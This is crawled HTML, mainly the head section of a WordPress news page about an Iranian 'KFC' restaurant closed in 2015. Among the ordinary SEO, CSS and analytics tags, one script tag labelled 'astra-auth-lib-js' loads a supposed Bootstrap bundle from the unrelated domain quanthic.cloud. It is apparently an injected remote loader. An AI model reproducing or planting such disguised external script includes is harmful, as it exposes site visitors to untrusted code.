

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/
body_size: 17162
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup - Media Islam" />
	<meta property="og:description" content="CIVILITA.COM &#8211; Restoran Halal KFC di ibu kota Iran, Teheran, ditutup aparat keamanan tak lama setelah resmi beroperasi pada hari Selasa kemarin (03/11). Meskipun bernama &#8216;KFC&#8217; tapi restoran cepat saji ini sama sekali bukan bagian dari jaringan resto cepat saji asal AS, Kentucky Fried Chicken. Diyakini penutupan tersebut karena restoran ini dianggap bagian dari jaringan [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-11-04T04:30:29+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#article","isPartOf":{"@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup","datePublished":"2015-11-04T04:30:29+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/"},"wordCount":195,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#primaryimage"},"thumbnailUrl":"","keywords":["halal","iran","kfc","restoran"],"articleSection":["Civilita","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/","url":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/","name":"Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#primaryimage"},"image":{"@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-11-04T04:30:29+00:00","breadcrumb":{"@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup Comments Feed" href="https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fbaru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fbaru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1637' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup">
            <meta property="og:title" content="Baru Dibuka Sehari, Restoran KFC Pertama di Iran Ditutup">
            <meta property="og:description" content="CIVILITA.COM &#8211; Restoran Halal KFC di ibu kota Iran, Teheran, ditutup aparat keamanan tak lama setelah resmi beroperasi pada hari Selasa kemarin (03/11). Meskipun bernama &#8216;KFC&#8217; tapi restoran cepat saji ini sama sekali bukan bagian dari jaringan resto cepat saji asal AS, Kentucky Fried Chicken. Diyakini penutupan tersebut karena restoran ini dianggap bagian dari jaringan [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/baru-dibuka-sehari-restoran-kfc-pertama-di-iran-ditutup/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 